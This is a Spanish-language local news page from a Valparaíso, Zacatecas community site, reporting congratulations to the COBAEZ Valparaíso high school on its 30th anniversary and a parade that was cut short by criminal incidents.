  "headline": "Felicitan al COBAEZ Valparaíso por su 30 aniversario","description": "&#160; Valparaíso, Zac.-  Este viernes el Colegio de Bachilleres Plantel Valparaíso celebró el aniversario número 30 de su fundación. Por este mo...","datePublished": "2021-11-26T21:54:00-06:00",
  "dateModified": "2021-11-26T21:54:38-06:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/a/AVvXsEis0yeDLY89ZzL1pfcO0XDFN2TrFNvqk5fMAdDwE_0zYKpLdeRl-gR4x-7zKKeMRio-FjiyzQU36MfMsPOr1triTyAf7aTQUD0ZKpfNRHgQoz4tcjUGP4Y6cN8Oez6U2qG5Z6TRFdDBGsXUnPaqatpn2KKC_B7yWl1cOqsNXkNgUaoSNwhdJqZ-EsI0AQ=w1200-h630-p-k-no-nu",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "News INC"
  }
}</script>
<nav id='breadcrumb'><a href='https://www.valpanews.mx/'>Inicio</a><em class='delimiter'></em><a class='b-label' href='https://www.valpanews.mx/search/label/Valpara%C3%ADso'>Valparaíso</a><em class='delimiter'></em><span class='current'>Felicitan al COBAEZ Valparaíso por su 30 aniversario</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Inicio",
                    "@id": "https://www.valpanews.mx/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Valparaíso",
                    "@id": "https://www.valpanews.mx/search/label/Valpara%C3%ADso"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Felicitan al COBAEZ Valparaíso por su 30 aniversario",
                    "@id": "https://www.valpanews.mx/2021/11/felicitan-al-cobaez-valparaiso-por-su.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Felicitan al COBAEZ Valparaíso por su 30 aniversario
</h1>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/03503863035675864407' target='_blank' title='News INC'>News INC</a></span>
<span class='post-date published' datetime='2021-11-26T21:54:00-06:00'>21:54</span>
</div>
<div class='post-body post-content'>
<p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEis0yeDLY89ZzL1pfcO0XDFN2TrFNvqk5fMAdDwE_0zYKpLdeRl-gR4x-7zKKeMRio-FjiyzQU36MfMsPOr1triTyAf7aTQUD0ZKpfNRHgQoz4tcjUGP4Y6cN8Oez6U2qG5Z6TRFdDBGsXUnPaqatpn2KKC_B7yWl1cOqsNXkNgUaoSNwhdJqZ-EsI0AQ=s720" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="720" data-original-width="720" height="640" src="https://blogger.googleusercontent.com/img/a/AVvXsEis0yeDLY89ZzL1pfcO0XDFN2TrFNvqk5fMAdDwE_0zYKpLdeRl-gR4x-7zKKeMRio-FjiyzQU36MfMsPOr1triTyAf7aTQUD0ZKpfNRHgQoz4tcjUGP4Y6cN8Oez6U2qG5Z6TRFdDBGsXUnPaqatpn2KKC_B7yWl1cOqsNXkNgUaoSNwhdJqZ-EsI0AQ=w640-h640" width="640" /></a></div><br /><p></p><p style="text-align: justify;"><span style="font-family: times; font-size: x-large;"><b><i>Valparaíso, Zac.-</i></b> Este viernes el Colegio de Bachilleres Plantel Valparaíso celebró el aniversario número 30 de su fundación.</span></p><p style="text-align: justify;"><span style="font-family: times; font-size: x-large;">Por este motivo diversas instituciones felicitaron al plantel por este aniversario.</span></p><p style="text-align: justify;"><span style="font-family: times; font-size: x-large;">Una de las instituciones que expresaron su felicitación fue el H. Ayuntamiento que por medio de sus redes sociales felicitó a el plantel y agradeció su trabajo en en la formación académica de los Valparaisense.</span></p><p style="text-align: justify;"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEhlUm-q46ixB3LAcx5viZJvdyj-HJhksopfepyRRplbZHG1cAeRk0sdaRuRxhOwkTrbTiahEKrG5gaX3KTWqJ5x5IaRhnhOMleP9lk0Rl3xhA5OqpPtL7sXN5aN7DhqiwcZxhiCnhXl5dk0it1n9THnsLlsozCUoLGjzriThlh6HGEU23js5vVnLjZw0w=s762" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="762" data-original-width="720" height="640" src="https://blogger.googleusercontent.com/img/a/AVvXsEhlUm-q46ixB3LAcx5viZJvdyj-HJhksopfepyRRplbZHG1cAeRk0sdaRuRxhOwkTrbTiahEKrG5gaX3KTWqJ5x5IaRhnhOMleP9lk0Rl3xhA5OqpPtL7sXN5aN7DhqiwcZxhiCnhXl5dk0it1n9THnsLlsozCUoLGjzriThlh6HGEU23js5vVnLjZw0w=w604-h640" width="604" /></a></div><br /><span style="font-family: times; font-size: x-large;"><br /></span><p></p><p style="text-align: justify;"><span style="font-family: times; font-size: x-large;">Por su parte, el presidente municipal de Valparaíso en su cuenta personal de Facebook felicitó al Colegio de Bachilleres plantel Valparaíso por sus 30 años al servicio de nuestro municipio, donde a través del tiempo han formado a hombres y mujeres exitosos, gracias al esfuerzo y dedicación de todo su personal docente y administrativo, mencionó el alcalde.</span></p><p style="text-align: justify;"><span style="font-family: times; font-size: x-large;">Además invitó a seguir trabajando y motivando a las nuevas generaciones para ser una sociedad de bien y llena de buenos valores.</span></p><p style="text-align: justify;"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSLj0cGgw6mxSBzFT2VFMDlqWUpIyD7s9c-4BhOrIo6WrRk8jlSij1qg7kxeUN60lcxobX5yAMZdd55Ktx9YYxsIiDiadIwwGSJoBSMYCVg3Bpm_OzZaV6w2ZGn23aFCTFdapIbPTe9gVc/s1090/Screenshot_20211126-213845%257E2.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1090" data-original-width="720" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSLj0cGgw6mxSBzFT2VFMDlqWUpIyD7s9c-4BhOrIo6WrRk8jlSij1qg7kxeUN60lcxobX5yAMZdd55Ktx9YYxsIiDiadIwwGSJoBSMYCVg3Bpm_OzZaV6w2ZGn23aFCTFdapIbPTe9gVc/w422-h640/Screenshot_20211126-213845%257E2.png" width="422" /></a></div><br /><span style="font-family: times; font-size: x-large;"><br /></span><p></p><p style="text-align: justify;"><span style="font-family: times; font-size: x-large;">De la misma forma, el Centro de Bachillerato Tecnológico Agropecuario No. 167 (C.B.T.a 167), expresó también su felicitación a su similar por este aniversario.</span></p><p style="text-align: justify;"><span style="font-family: times; font-size: x-large;">Por la tarde, el plantel realizó un desfile en el marco de el 30 aniversario donde participaron alumnos, personal docente así como exalumnos de la institución organizados por generaciones, más este evento se vio interrumpido por los hechos delictivos registrados este día en el municipio.</span></p><p style="text-align: justify;"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEg_rVmkV6SdTKxJIDn-XNgaciuHmRMdalkD7z-QPVsWoVsWwfXv93sYtCsgtA4GjocZ1fWBskSKqBYt-4u-IYsTJGB-vBZxlC_X1Uk8r7FmsfzYAWcIx7o8hngJEo8ygh06T42N4EkzCsj6SCiRmkCVa7mJP0gAz763A6ye2p3lnmrqeBwMjGErcrYy6g=s720" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="480" data-original-width="720" height="426" src="https://blogger.googleusercontent.com/img/a/AVvXsEg_rVmkV6SdTKxJIDn-XNgaciuHmRMdalkD7z-QPVsWoVsWwfXv93sYtCsgtA4GjocZ1fWBskSKqBYt-4u-IYsTJGB-vBZxlC_X1Uk8r7FmsfzYAWcIx7o8hngJEo8ygh06T42N4EkzCsj6SCiRmkCVa7mJP0gAz763A6ye2p3lnmrqeBwMjGErcrYy6g=w640-h426" width="640" /></a></div><br /><span style="font-family: times; font-size: x-large;"><br /></span><p></p>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.valpanews.mx/search/label/Valpara%C3%ADso' rel='tag'>Valparaíso</a>
</div>
</div>
<div class='post-reactions'>
<span>Reactions</span>
<div class='reactions-inner'>
<iframe allowtransparency='true' class='reactions-iframe' frameborder='0' name='reactions' scrolling='no' src=''></iframe>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.valpanews.mx/2021/11/felicitan-al-cobaez-valparaiso-por-su.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.valpanews.mx/2021/11/felicitan-al-cobaez-valparaiso-por-su.html&text=Felicitan al COBAEZ Valparaíso por su 30 aniversario' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='gplus'><a class='gplus' href='https://plus.google.com/share?url=https://www.valpanews.mx/2021/11/felicitan-al-cobaez-valparaiso-por-su.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=400, height=500, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.valpanews.mx/2021/11/felicitan-al-cobaez-valparaiso-por-su.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEis0yeDLY89ZzL1pfcO0XDFN2TrFNvqk5fMAdDwE_0zYKpLdeRl-gR4x-7zKKeMRio-FjiyzQU36MfMsPOr1triTyAf7aTQUD0ZKpfNRHgQoz4tcjUGP4Y6cN8Oez6U2qG5Z6TRFdDBGsXUnPaqatpn2KKC_B7yWl1cOqsNXkNgUaoSNwhdJqZ-EsI0AQ=w640-h640&description=Felicitan al COBAEZ Valparaíso por su 30 aniversario' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.valpanews.mx/2021/11/felicitan-al-cobaez-valparaiso-por-su.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Felicitan al COBAEZ Valparaíso por su 30 aniversario | https://www.valpanews.mx/2021/11/felicitan-al-cobaez-valparaiso-por-su.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='email'><a class='email' href='mailto:?subject=Felicitan al COBAEZ Valparaíso por su 30 aniversario&body=https://www.valpanews.mx/2021/11/felicitan-al-cobaez-valparaiso-por-su.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.valpanews.mx/2021/11/operativo-de-seguridad-causa-panico-en.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Más reciente</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.valpanews.mx/2021/11/se-registra-enfrentamiento-entre-grupos.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Más antigua</span><p></p></div>
</a>
</li>
</ul>
<div class='about-author'>
<div class='avatar-container'>
<img alt='News INC' class='author-avatar' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6C_q33m0sGCqPHRiRHoFp7p4I8d8zhKkiWtnpWPMLHEIGN4ZtXdLKlq6tlXtDW9imRSm2kXz2Rl9m2429VZsaJUwV8yFW7bT9ajBd7b9PPceKkKrAppNMu65FfPLKqA/w100/FB_IMG_1631921602586.jpg'/>
</div>
<h3 class='author-name'>
<span>Publicado por</span><a alt='News INC' href='https://www.blogger.com/profile/03503863035675864407' target='_blank'>
News INC</a>
</h3>
<span class='author-description'>Sitio de noticias comunitario de Valparaíso,Zacatecas</span>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>Entradas que pueden interesarte</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Valparaíso'></div>
</div>
</div>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.valpanews.mx/2021/11/felicitan-al-cobaez-valparaiso-por-su.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.valpanews.mx/2021/11/felicitan-al-cobaez-valparaiso-por-su.html";
                }
                var disqus_blogger_homepage_url = "https://www.valpanews.mx/";
                var disqus_blogger_canonical_homepage_url = "https://www.valpanews.mx/";
              </script>
<div class='title-wrap comments-title'>
<h3>Publicar un comentario</h3>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Comentarios</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/1917827666077721293?po=6618427824074154638&hl=es&saa=85391&origin=https://www.valpanews.mx&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'designcart';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'><div class='widget HTML' data-version='2' id='HTML7'>
<div class='widget-title'>
<h3 class='title'>
Facebook
</h3>
</div>
<div class='widget-content'>
<center><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FValpanews%2F&tabs=timeline&width=300&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="300" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></center>
</div>
</div><div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<div class='widget-title'>
<h3 class='title'>
Nota Reciente
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.valpanews.mx/2026/01/debe-mexico-tener-cazas-si-pero-no-para.html'>
<img alt='¿Debe México tener cazas? Sí, pero no para la guerra' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHg6X3Q1bVPgdDTl94pMGENFYAur6zQRWR4Xzg8yHaKKRjJibe01Rs4R4ovLzOTtDi2VWKHoO7T7HXMB8ev0R6XJgetA69GxgW4mkAI_zaxz-x-722-fmxUWbTS9-PIgyCx18hTXozegAyjAtFv_JB6M0eCJXPdUj0rW3Zf4Ri5EY4Qz_9U-AMqDLPQv_k/w680/515586828_1119071543587751_5028191892769057387_n.jpg'/>
<span class='post-tag'>Nacionales</span>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.valpanews.mx/2026/01/debe-mexico-tener-cazas-si-pero-no-para.html'>&#191;Debe México tener cazas? Sí, pero no para la guerra</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-12T11:29:00-06:00'>11:29</span>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML299'>
<h2 class='title'>Featured</h2>
<div class='widget-content'>
<span data-type="tyard-recent"></span>
<div id="slider">
<script style="text/javascript">
var numposts_gal = 5; 
var numchars_gal = 150; 
var random_posts = false; 
</script>
<script src="//valpanw.blogspot.com/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showgalleryposts&amp;max-results=999999"></script>
</div>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
<span class='name-bg'>Your Name</span>
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
<span class='email-bg'>Your Email*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
<span class='message-bg'>Your Message*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<span class='send-bg'>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/></span>
<span class='clear-bg'><input class='contact-form-button contact-form-button-submit clear-button' type='reset' value='Clear'/></span>
<p></p>
<div style='max-width: 100%; text-align: center; width: 100%;'>
<div class='contact-form-error-message' id='ContactForm1_contact-form-error-message'>
</div>
<div class='contact-form-success-message' id='ContactForm1_contact-form-success-message'>
</div>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='social-widget' name='Social Widget'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<h3 class='title'>
Social Plugin
</h3>
</div>
<div class='widget-content'>
<ul class='social-counter social'>
<li class='facebook'><a href='https://www.facebook.com/Valpanews' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='https://twitter.com/valpanews1' target='_blank' title='twitter'></a></li>
<li class='instagram'><a href='https://www.instagram.com/valpanews' target='_blank' title='instagram'></a></li>
<li class='youtube'><a href='https://www.youtube.com/channel/UC-w76BAW9RLCA0h0l9dRg4g' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Popular Posts
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.valpanews.mx/2025/12/con-lleno-total-el-fantasma-reune-mas.html'>
<img alt='Con lleno total, El Fantasma reúne a más de seis mil personas en la Feria Regional de Valparaíso' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdj8444cDvO_jRAfpmrpYHIMLnG2-T4u1c3r7lzraAsbShti_9XKx2YzFMAac584rUOqITPa2vR_fkdkAkJc5DYypI7RLAbG24wImANHr0d5f1BuNPJ-YXQbWrh0tYuyPA1cItlv5X1Stt67uyuSdgfvok9TqT-MSk1WNC-Rfb29VBez_HcLSSjFZBvpf0/w680/FB_IMG_1765757243747.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.valpanews.mx/2025/12/con-lleno-total-el-fantasma-reune-mas.html'>Con lleno total, El Fantasma reúne a más de seis mil personas en la Feria Regional de Valparaíso</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-12-14T18:42:00-06:00'>18:42</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.valpanews.mx/2025/12/cfe-realizara-corte-de-energia-este.html'>
<img alt='CFE realizará corte de energía este miércoles; Presidencia Municipal suspenderá atención al público' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLEzbmQvV_3kTUDcETXLZtvhs6XzyDC7G5cGrBv-Jmk7MhIc8jMoP5nVXft0nSCezbkC-H6U-So93vTDt_XzfdY4V_iIgdZMtes2Cp4cyvpNxg73Xpxsb0JPG6mkVA_nEh-NziVeL1T1msF2twVPCSG6wnVbJjHwS2a9B8ZmVLg2221BvB0Bp2Roq5oDSn/w680/FOTO-BOLETI%CC%81N-API-AVISO%20(1).jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.valpanews.mx/2025/12/cfe-realizara-corte-de-energia-este.html'>CFE realizará corte de energía este miércoles; Presidencia Municipal suspenderá atención al público</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-12-04T00:04:00-06:00'>0:04</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.valpanews.mx/2022/07/diez-lugares-que-debes-visitar-en.html'>
<img alt='Diez lugares que debes visitar en Valparaíso ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjClnvjQlO1yyV4Zc4chK-3gRl8-vOUv4Zn5sgp9tWPH1fDByen3WNkhA9H8NViSCKc5omKZv23y6xSdRcVbXacF1mhgc_icqbqnKhSOCN2PuDaS2ZrEWbDr4uDsHpuqRG0V3J1z9b37fOa_X23XHfxfyuzJ-ShPEZlGMrO8JJ0rDh7AAQ_wTsn1BvVuA/w680/InShot_20220715_215413546.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.valpanews.mx/2022/07/diez-lugares-que-debes-visitar-en.html'>Diez lugares que debes visitar en Valparaíso </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2022-07-15T01:43:00-05:00'>1:43</span>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget Label' data-version='2' id='Label4'>
<div class='widget-title'>
<h3 class='title'>
Mapa de Sitio
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/Aguascalientes'>
Aguascalientes
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/Calera'>
Calera
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/Comunidades'>
Comunidades
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/COVID-19'>
COVID-19
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/Deportes'>
Deportes
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/Durango'>
Durango
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/Educaci%C3%B3n'>
Educación
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/Elecciones_2021'>
Elecciones_2021
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/Elecciones_2024'>
Elecciones_2024
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/Empleo'>
Empleo
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/Enrique%20Estrada'>
Enrique Estrada
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/Espect%C3%A1culos'>
Espectáculos
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/Estados'>
Estados
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/Estatales'>
Estatales
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/FEREVA%202023'>
FEREVA 2023
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/FEREVA%202024'>
FEREVA 2024
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/FEREVA%202025'>
FEREVA 2025
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/FEREVA2022'>
FEREVA2022
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/Fresnillo'>
Fresnillo
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/Gobierno%20Municipal'>
Gobierno Municipal
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/Guadalupe'>
Guadalupe
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/Huejuquilla'>
Huejuquilla
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/Inter%C3%A9s'>
Interés
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/Internacionales'>
Internacionales
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/Jalisco'>
Jalisco
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/Jerez'>
Jerez
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/Jim%C3%A9nez%20del%20Teul'>
Jiménez del Teul
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/Lobatos'>
Lobatos
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/M%C3%A9xico'>
México
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/Michoac%C3%A1n'>
Michoacán
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/Monte%20Escobedo'>
Monte Escobedo
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/Municipios'>
Municipios
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/Nacionales'>
Nacionales
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/Nuevo%20Leon'>
Nuevo Leon
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/Pinos'>
Pinos
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/San%20Juan%20Capistrano'>
San Juan Capistrano
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/Santa%20Potenciana'>
Santa Potenciana
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/Seguridad'>
Seguridad
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/Tabasco'>
Tabasco
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/Tamaulipas'>
Tamaulipas
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/Te%C3%BAl%20de%20Gonz%C3%A1lez%20Ortega'>
Teúl de González Ortega
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/Tradiciones'>
Tradiciones
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/Valp'>
Valp
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/Valpara%C3%ADso'>
Valparaíso
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/V%C3%ADdeo'>
Vídeo
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/Villanueva'>
Villanueva
</a>
</li>
<li>
<a class='label-name' href='https://www.valpanews.mx/search/label/Zacatecas'>
Zacatecas
</a>
</li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget section' id='footer-sec1' name='Section (Left)'><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-title'>
<h3 class='title'>
Facebook
</h3>
</div>
<div class='widget-content'>
<center><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FValpanews%2F&tabs=timeline&width=300&height=300&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="300" height="300" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></center>
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec2' name='Section (Center)'><div class='widget HTML' data-version='2' id='HTML4'>
<div class='widget-title'>
<h3 class='title'>
Twitter
</h3>
</div>
<div class='widget-content'>
<center><a class="twitter-timeline" data-width="300" data-height="300" href="https://twitter.com/ValpaNews1?ref_src=twsrc%5Etfw">Tweets by ValpaNews1</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script></center>
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec3' name='Section (Right)'><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-title'>
<h3 class='title'>
Publicidad
</h3>
</div>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9H0SlIM_-23SPPhND9NL5VhB2QUGcTuuuzW5SMzFWt04rnbJFY8woocdo4fsaniI6f5Fphc0Sg-4MjjPKaO9gfRFKqaGh3cnQSxftE_w3kZpZImux8KCO5vYQgJLiQHrekxqc9oBWiL88DAhRcSbfywa3dZ_CMPQuh3e5EezolBU16aXu-TUAehxdT0ER/s1536/580932d7-e27a-4000-a087-dc34648c4a30.png"
 width="400" 
 height="300" />
</div>
</div>
</div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
